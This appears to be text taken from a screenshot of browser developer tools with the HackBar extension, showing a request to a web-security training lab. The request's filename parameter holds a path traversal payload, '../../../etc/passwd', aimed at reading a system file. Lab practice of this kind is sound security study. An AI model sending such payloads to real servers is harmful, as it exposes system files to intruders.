 0a9e0058046593788323f0e5003800b4.web-security-academy.net/image?filename=../../../etc/passwd
3
UO
New
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0a9e0058046593788323f0e5003800b4.web-security-academy.net/image?filename=../../../etc/passwd